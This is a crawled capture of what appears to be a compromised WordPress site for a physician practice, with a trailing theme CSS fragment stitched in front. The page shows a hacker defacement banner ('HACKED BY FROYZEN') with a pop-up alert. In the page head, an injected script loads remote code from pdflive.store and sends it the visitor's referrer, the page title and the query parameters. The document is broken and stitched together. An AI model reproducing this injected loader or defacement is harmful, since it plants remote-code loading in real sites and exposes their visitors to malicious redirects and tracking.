		.menu-toggle .icon-bar { background-color: #001489; }
		.navbar-top .site-navigation a:hover, 
		.navbar-top .site-navigation li.current_page_item > a, 
		.navbar-top .site-navigation li.current_page_parent > a, 
		.navbar-top .site-navigation li.current-menu-parent > a, 
		.navbar-top .site-navigation li.current_page_ancestor > a { 
			color: #FFFFFF; 
		}
		.navbar-top .site-navigation > ul > li > a, .navbar-top .social-links a { 
				padding-top: 20px;
				padding-bottom: 20px; 
		}
		.navbar-top .social-links a { color: #001489;   }
		.navbar-top .social-links a:hover { color: #FFFFFF;   }
		.navbar-top .site-navigation ul ul a { 
			color: #FFFFFF; 
			background-color: #001489; }
		.navbar-top .site-navigation ul ul a:hover, .navbar-top .site-navigation ul ul li.current_page_item > a { 
			color: #001489; 
		}

					.navbar-top .social-links { float: none; text-align: center; }
			.navbar-top .site-navigation { text-align: center; }
			.navbar-top .social-links a { padding-bottom: 0px; }
							.navbar-top .site-navigation > ul > li > a { padding-top: 1.5em; }
					
		@media screen and (max-width: 764px ) {
			.navbar-top .site-navigation > ul > li > a, .navbar-top .social-links a { padding-top: 20px; padding-bottom: 10px; }
			.navbar-top .site-navigation ul ul a { 
				color: #001489; 
				background-color: #001489; 
			}
			.navbar-top .site-navigation ul ul a:hover, 
			.navbar-top .site-navigation ul ul li.current_page_item > a {  
				color: #001489; }		
		}		

		/************************************
		 * LOGO & HEADER SETTINGS
		 ************************************/
				.site-branding { 
							text-align: center;
						padding-top: 40px; 
			padding-bottom: 40px; 
												height: auto;
									}
		.site-header { 
							background-color: #FFFFFF; 
						
						border-color: #3B3B3B;			
		}
					.bg-image { background-image: url(); }
			

		/************************************
		 * Blog & Page Settings - Colours
		 ************************************/
		a, blockquote, .post-title a:hover {				
			color:  #001489;
		}

		input[type="submit"], .button, .input[type='button'], 
		.sidebar input[type="submit"],
		#comments a.comment-reply-link,
		.content-area .wc-shortcodes-button-primary:visited, 
		.content-area .wc-shortcodes-button-primary { 
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF; 
			text-decoration: none;
		}

		a:hover, a:focus, .site-content a:hover, .post-title a:hover, 
		.content-area .post-title a:hover, .content-area .post-title a:focus,
		.content-area .wc-shortcodes-button-primary:hover, 
		.content-area .wc-shortcodes-button-primary:focus { 
			color: #000000; 
			border-color: #000000;
		}
				
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary:visited, 
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary {
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF;
		}
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary:hover {
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF; 
			text-decoration: none;
		}
		.content-area .wc-shortcodes-button.wc-shortcodes-button-inverse:visited, 
		.content-area .wc-shortcodes-button.wc-shortcodes-button-inverse {
			background-color:  #FFFFFF;
			border-color: #001489;
			color: #001489;
		}
		.content-area .wc-shortcodes-box.wc-shortcodes-box-primary,
		.content-area .wc-shortcodes-pricing .wc-shortcodes-pricing-header {
			background-color:  #001489;
			border-color:  #001489;
			color: #FFFFFF;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing .wc-shortcodes-pricing-header h5
		{
			color: #FFFFFF;
		}
		.content-area  .wc-shortcodes-pricing .wc-shortcodes-pricing-cost {
			border-color: #FFFFFF;
		}

		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header {
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header h5
		{
			color: #FFFFFF;
		}
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wp-shortcodes-pricing-cost {
			border-color: #FFFFFF;
		}

		.content-area .wc-shortcodes-box.wc-shortcodes-box-inverse, 
		.content-area .wc-shortcodes-box.wc-shortcodes-box-inverse *,
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header {
			background-color:  #FFFFFF;
			color:  #001489;
			border-color:   #001489;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header h5
		{
			color:  #001489;	
		}
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-cost {
			border-color:   #001489;
		}

		#main div.sharedaddy a.sd-button:hover  { 
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF!important; 
			text-decoration: none;
		}	

		.post-header .post-categories a { 
			background-color:  #001489;
			color: #FFFFFF; 
		}

		.site-content .tagcloud a, .site-content .meta .tagcloud a  { 
			background-color:  #EEEEEE;
			color: 999999; 
		}

		.content-area input[type="submit"]:hover, .content-area .button:hover, 
		input[type="submit"]:hover, .button:hover, input[type='button']:hover, 
		.sidebar input[type="submit"]:hover,
		#comments a.comment-reply-link:hover,
		.post-header .post-categories a:hover,
		.content-area .wc-shortcodes-button:hover { 			
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF; 
			text-decoration: none;
		}

		.page-header, .author_bio_section, .sidebar,  hr,
		.content-area .wc-shortcodes-box.wc-shortcodes-box-secondary,
		.content-area .wc-shortcodes-divider,
		.content-area .wc-shortcodes-accordion .wc-shortcodes-accordion-trigger,
		.content-area .wc-shortcodes-accordion .wc-shortcodes-accordion-content,
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav .wcs-state-active a, 
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav li a,
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav,
		.content-area .wc-shortcodes-tabs .tab-content, 
		.content-area .wc-shortcodes-toggle .wc-shortcodes-toggle-trigger,
		.content-area .wc-shortcodes-toggle .wc-shortcodes-toggle-container { 
			border-color:  #3B3B3B 
		} 
		blockquote { border-color:  #001489; }
		.sidebar input, .sidebar select, .sidebar textarea {  border-color:  #3B3B3B }

		#comments .bypostauthor > .comment-body { border-color: #001489;}
		#comments h1, #comments h2, #comments h3, #comments h4, #comments h5, #comments h6, #comments, #reply-title {
			color: #b2b2b2;
		}
		

		/************************************
		 * BLOG SETTINGS
		 ************************************/
		 			 				.post img { border-color: #EEEEEE; }
		.content-area .meta, .content-area .meta a {
				color:  #b2b2b2;
				border-color:  #b2b2b2;
			}
		.content-area .meta a:hover { color: #001489; border-color: #001489;  }
		.content-area input, .content-area select, .content-area textarea {  border-color:  #3B3B3B }			
		
			
		/************************************
		 * FOOTER WIDGETS
		 ************************************/	
		#widget-footer {  
			background-color: #373737; 
			border-color: #373737;
			padding-top: 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/hackzzers.com
body_size: 7775
content:
<html> 
 <head> 
  <title>HACKED BY FROYZEN</title> 
 </head>
 <body bgcolor="black">
  <font class="hk2" style="text-shadow: 1px -1px 8px;" face="tahoma"> <font color="grey"> <font size="5"> 
     <link rel="stylesheet" id'skebggallery-css' href="http://shop4brides.ru/wp-content/themes/irex-lite/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebggallery.css?ver=4.0.1" type="text/css" media="all"> <script type="text/javascript" src="http://shop4brides.ru/wp-includes/js/jquery/jquery.js?ver=1.11.1"></script> <script type="text/javascript" src="http://shop4brides.ru/wp-content/themes/irex-lite/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebggallery.js?ver=4.0.1"></script> <style> .error { text-align: center; font-family: 'Gilda Display', serif; -webkit-animation: noise-3 1s linear infinite; animation: noise-3 1s linear infinite; overflow: default; } .info { text-align: center; width: 200px; height: 60px; margin: auto; position: absolute; top: 280px; bottom: 0; left: 20px; right: 0; -webkit-animation: noise-3 1s linear infinite; animation: noise-3 1s linear infinite; } .info:after { content: 'OWNED'; font-family: OCR-A; font-size: 100px; text-align: center; width: 800px; margin: auto; position: absolute; top: 20px; bottom: 0; left: 40px; right: 0; opacity: 0; color: white; -webkit-animation: noise-1 .2s linear infinite; animation: noise-1 .2s linear infinite; } @-webkit-keyframes noise-1 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: -6px;} 80% {opacity: .3;} 100% {opacity: .6; left: 2px;} } @keyframes noise-1 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: -6px;} 80% {opacity: .3;} 100% {opacity: .6; left: 2px;} } @-webkit-keyframes noise-2 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: 6px;} 80% {opacity: .3;} 100% {opacity: .6; left: -2px;} } @keyframes noise-2 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: 6px;} 80% {opacity: .3;} 100% {opacity: .6; left: -2px;} } @-webkit-keyframes noise { 0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);} 43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);} } @keyframes noise { 0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);} 43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);} } @-webkit-keyframes noise-3 { 0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);} 43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate (60deg);} } @keyframes noise-3 { 0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);} 43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate (60deg);} } .wrap { top: 30%; left: 25%; height: 200px; margin-top: -100px; position: absolute; } code { color: white; } span.blue { color: #48beef; } span.comment { color: #7f8c8d; } span.orange { color: #f39c12; } span.green { color: #33cc33; } .viewFull { font-family:OCR-A; color:orange; text-decoration:; } 	 } @media only screen and (min-height: 500px) { .viewFull{ display:none; 	 	} } 	</style> 
     <center> 
      <style> img { filter:alpha(opacity=70); -moz-opacity:0.7; opacity:0.7; } img:hover { filter:alpha(opacity=100); -moz-opacity:.0; opacity:1.0; } </style> 
      <link href="https://fonts.googleapis.com/css?family=Chicle|Yatra+One" rel="stylesheet" type="text/css"> 
      <script>
alert("NO SYSTEM IS SAFE");
</script>   
      <script type="text/javascript" src="http://htmlfreecodes.com/codes/rain.js"></script>
      <br>
      <div class="error"> <font color="red" size="7" face="Chicle">SORYY HACKED</font>
       <center>
        <font color="red" size="7" face="Chicle"> </font>
        <br> 
        <img style="width:80%" src="https://thumbs.gfycat.com/GlassFrightenedAsianwaterbuffalo-size_restricted.gif">
       </center>
      </div> <font color="turquoise"> <br> <b><font face="courier new" size="6">INSTA: @froyzenofficial<br><br><br>EGER HAYAT BUYSA BEN KODLARA SAKLIYIM 
         <marquee behavior="scroll" direction="left" scrollamount="90" scrolldelay="40" width="100%"> 
          <font color="green">____________________________________________________________</font>
         </marquee> 
         <div style="text-shadow: 0px 0px 10px green;">
          <span style="color: white;"><font face="transformers"><b> 
             <marquee scrollamount="5" direction="left" width="60%">
              <span style="color: red;"> <span style="color: rgb(4, 0, 211);">HACKED BY FROYZEN<span style="color: rgb(4, 0, 211);"></span></span></span>
             </marquee></b></font></span>
         </div><script type="text/rocketscript">/*<![CDATA[*/new TypingText(document.getElementById("message"), 90, function(i){ var ar= new Array("_", " ", "_", " "); return "" +ar[i.length % ar.length]; });//Type out examples:TypingText.runAll();/*]]>*/</script><b> 
          <marquee behavior="scroll" direction="right" scrollamount="100" scrolldelay="300" width="100%"> 
           <font color="green">_____________________________<link rel="stylesheet" href="hackzzers.com"><-HACKZZERS->_________________</font>
          </marquee>  </b></font></b></font>
     </center></font></font></font><!DOCTYPE html>
<html lang="en-US">
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kellumphysicianpartners.com/xmlrpc.php">
		<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - Kellum Physician Partners</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page not found - Kellum Physician Partners" />
	<meta property="og:site_name" content="Kellum Physician Partners" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kellumphysicianpartners.com/#website","url":"https://kellumphysicianpartners.com/","name":"Kellum Physician Partners","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kellumphysicianpartners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kellum Physician Partners &raquo; Feed" href="https://kellumphysicianpartners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kellum Physician Partners &raquo; Comments Feed" href="https://kellumphysicianpartners.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kellumphysicianpartners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kellumphysicianpartners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pretty-bio-box-styles-css' href='https://kellumphysicianpartners.com/wp-content/plugins/a-pretty-bio-box-widget/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kellumphysicianpartners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://kellumphysicianpartners.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://kellumphysicianpartners.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://kellumphysicianpartners.com/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/bootstrap/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady-child/style.css' type='text/css' media='all' />
